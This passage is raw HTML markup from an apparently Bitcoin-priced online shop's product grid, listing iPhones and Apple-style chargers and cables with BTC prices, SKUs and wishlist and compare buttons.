		<a href="?add_to_wishlist=12118&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="12118" data-product-type="variable" data-original-product-id="12118" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=12118" class="add-to-compare-link" data-product_id="12118" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-6192 status-publish last instock product_cat-smartphones product_tag-128gb product_tag-apple product_tag-apple-iphone product_tag-apple-iphone-12 product_tag-apple-iphone-7-plus product_tag-apple-iphone-7-plus-128gb-factory-unlocked-smartphone product_tag-buy-iphone-with-bitcoin product_tag-factory-unlocked product_tag-find-my-iphone product_tag-iphone-12 product_tag-iphone-6 product_tag-iphone-6-plus product_tag-iphone-6-s product_tag-iphone-7 product_tag-iphone-7-128gb product_tag-iphone-7-plus product_tag-iphone-7-plus-price product_tag-iphone-7-price product_tag-iphone-7-s product_tag-iphone-7-screen product_tag-iphone-7-screen-size product_tag-iphone-7-size product_tag-iphone-7plus product_tag-iphone-7s product_tag-iphone-7s-price product_tag-iphone-price product_tag-iphone-s product_tag-latest-iphone product_tag-new-iphone product_tag-smartphone has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-7-plus-128gb-factory-unlocked-smartphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iphone 7 plus 128GB Factory Unlocked Smartphone</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/05/apple-iphone-7-plus-silver-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/05/apple-iphone-7-plus-silver-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-7-plus-128gb-factory-unlocked-smartphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iphone 7 plus 128GB Factory Unlocked Smartphone</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_GA4MW</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.002750</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.002783</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=6192" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6192" data-product_sku="BTCSHOP4U_GA4MW" aria-label="Add to cart: &ldquo;Apple iphone 7 plus 128GB Factory Unlocked Smartphone&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6192  wishlist-fragment on-first-load"
	data-fragment-ref="6192"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6192,&quot;parent_product_id&quot;:6192,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=6192&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="6192" data-product-type="simple" data-original-product-id="6192" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=6192" class="add-to-compare-link" data-product_id="6192" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-5868 status-publish first instock product_cat-cables product_tag-1m product_tag-apple-iphone product_tag-apple-iphone-original-high-quality-charger-usb-cable-1m product_tag-charger-usb-cable product_tag-high-quality product_tag-original has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/cables/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Cables</a></span><a href="https://btcshop4u.com/product/apple-iphone-original-high-quality-charger-usb-cable-1m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone Original High Quality Charger Usb Cable 1m</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/03/Apple-iPhone-Original-High-Quality-Charger-Usb-Cable-1m-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/03/Apple-iPhone-Original-High-Quality-Charger-Usb-Cable-1m-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/cables/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Cables</a></span><a href="https://btcshop4u.com/product/apple-iphone-original-high-quality-charger-usb-cable-1m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone Original High Quality Charger Usb Cable 1m</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_JRQKE</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000039</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000044</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5868" data-product_sku="BTCSHOP4U_JRQKE" aria-label="Add to cart: &ldquo;Apple iPhone Original High Quality Charger Usb Cable 1m&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5868  wishlist-fragment on-first-load"
	data-fragment-ref="5868"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5868,&quot;parent_product_id&quot;:5868,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5868&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="5868" data-product-type="simple" data-original-product-id="5868" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5868" class="add-to-compare-link" data-product_id="5868" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-7733 status-publish instock product_cat-cables has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/cables/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Cables</a></span><a href="https://btcshop4u.com/product/apple-magsafe-wireless-15w-charger-for-iphone-14-13-12-pro-max-fast-charging-type-c-quick-magnetic-charge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple MagSafe Wireless 15W Charger For iPhone 14 13 12 Pro Max Fast Charging Type C Quick Magnetic Charge</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/02/Apple-MagSafe-Wireless-15W-Charger-For-iPhone-14-13-12-Pro-Max-Fast-Charging-Type-C-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/02/Apple-MagSafe-Wireless-15W-Charger-For-iPhone-14-13-12-Pro-Max-Fast-Charging-Type-C-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/cables/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Cables</a></span><a href="https://btcshop4u.com/product/apple-magsafe-wireless-15w-charger-for-iphone-14-13-12-pro-max-fast-charging-type-c-quick-magnetic-charge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple MagSafe Wireless 15W Charger For iPhone 14 13 12 Pro Max Fast Charging Type C Quick Magnetic Charge</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 1005004828802963</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000671</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/apple-magsafe-wireless-15w-charger-for-iphone-14-13-12-pro-max-fast-charging-type-c-quick-magnetic-charge/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7733" data-product_sku="1005004828802963" aria-label="Select options for &ldquo;Apple MagSafe Wireless 15W Charger For iPhone 14 13 12 Pro Max Fast Charging Type C Quick Magnetic Charge&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7733  wishlist-fragment on-first-load"
	data-fragment-ref="7733"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7733,&quot;parent_product_id&quot;:7733,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=7733&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="7733" data-product-type="variable" data-original-product-id="7733" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=7733" class="add-to-compare-link" data-product_id="7733" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-12141 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/authentic-and-new-sealed-for-iphone-15-15-pro-15-pro-max-15-plus-14-14pro-14-pro-max-14-plus-128gb-256gb-512gb-1tb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Authentic and New Sealed for iphone 15 15 pro 15 pro max 15 plus 14 14pro 14 pro max 14 plus 128GB 256GB 512GB 1TB</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Authentic-and-New-Sealed-for-iphone-15-15-pro-15-pro-max-15-plus-14-14pro-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Authentic-and-New-Sealed-for-iphone-15-15-pro-15-pro-max-15-plus-14-14pro-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/authentic-and-new-sealed-for-iphone-15-15-pro-15-pro-max-15-plus-14-14pro-14-pro-max-14-plus-128gb-256gb-512gb-1tb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Authentic and New Sealed for iphone 15 15 pro 15 pro max 15 plus 14 14pro 14 pro max 14 plus 128GB 256GB 512GB 1TB</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256806111717808</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.035901</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=12141" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12141" data-product_sku="3256806111717808" aria-label="Add to cart: &ldquo;Authentic and New Sealed for iphone 15 15 pro 15 pro max 15 plus 14 14pro 14 pro max 14 plus 128GB 256GB 512GB 1TB&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12141  wishlist-fragment on-first-load"
	data-fragment-ref="12141"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12141,&quot;parent_product_id&quot;:12141,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=12141&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="12141" data-product-type="simple" data-original-product-id="12141" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=12141" class="add-to-compare-link" data-product_id="12141" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-7342 status-publish last instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/cn-ru-used-apple-iphone-xr-6-1-retina-hd-display-full-screen-mobile-phone-4g-lte-hexa-core-a12-bionic-ios-smartphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">CN/RU Used Apple iPhone Xr 6.1&#8243; Retina HD Display Full Screen Mobile Phone 4G LTE Hexa-core A12 Bionic IOS Smartphone</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/02/CN-RU-Used-Apple-iPhone-Xr-6-1-Retina-HD-Display-Full-Screen-Mobile-Phone-4G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/02/CN-RU-Used-Apple-iPhone-Xr-6-1-Retina-HD-Display-Full-Screen-Mobile-Phone-4G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/cn-ru-used-apple-iphone-xr-6-1-retina-hd-display-full-screen-mobile-phone-4g-lte-hexa-core-a12-bionic-ios-smartphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">CN/RU Used Apple iPhone Xr 6.1&#8243; Retina HD Display Full Screen Mobile Phone 4G LTE Hexa-core A12 Bionic IOS Smartphone</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 1005002351751867</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.007351</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.008186</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/cn-ru-used-apple-iphone-xr-6-1-retina-hd-display-full-screen-mobile-phone-4g-lte-hexa-core-a12-bionic-ios-smartphone/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7342" data-product_sku="1005002351751867" aria-label="Select options for &ldquo;CN/RU Used Apple iPhone Xr 6.1&quot; Retina HD Display Full Screen Mobile Phone 4G LTE Hexa-core A12 Bionic IOS Smartphone&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7342  wishlist-fragment on-first-load"
	data-fragment-ref="7342"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7342,&quot;parent_product_id&quot;:7342,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=7342&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="7342" data-product-type="variable" data-original-product-id="7342" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=7342" class="add-to-compare-link" data-product_id="7342" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-7669 status-publish first instock product_cat-cables has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/cables/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Cables</a></span><a href="https://btcshop4u.com/product/for-apple-20w-pd-usb-c-charger-for-iphone-12-11-14-13-pro-max-mini-xs-max-plus-ipad-air-pd-fast-charging-lightning-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">For Apple 20W Pd Usb C Charger For iPhone 12 11 14 13 Pro Max Mini XS Max Plus iPad Air PD Fast Charging Lightning Cable</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/02/For-Apple-20W-Pd-Usb-C-Charger-For-iPhone-12-11-14-13-Pro-Max-Mini-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/02/For-Apple-20W-Pd-Usb-C-Charger-For-iPhone-12-11-14-13-Pro-Max-Mini-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/cables/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Cables</a></span><a href="https://btcshop4u.com/product/for-apple-20w-pd-usb-c-charger-for-iphone-12-11-14-13-pro-max-mini-xs-max-plus-ipad-air-pd-fast-charging-lightning-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">For Apple 20W Pd Usb C Charger For iPhone 12 11 14 13 Pro Max Mini XS Max Plus iPad Air PD Fast Charging Lightning Cable</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 1005004890752219</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000154</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000272</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/for-apple-20w-pd-usb-c-charger-for-iphone-12-11-14-13-pro-max-mini-xs-max-plus-ipad-air-pd-fast-charging-lightning-cable/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7669" data-product_sku="1005004890752219" aria-label="Select options for &ldquo;For Apple 20W Pd Usb C Charger For iPhone 12 11 14 13 Pro Max Mini XS Max Plus iPad Air PD Fast Charging Lightning Cable&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7669  wishlist-fragment on-first-load"
	data-fragment-ref="7669"
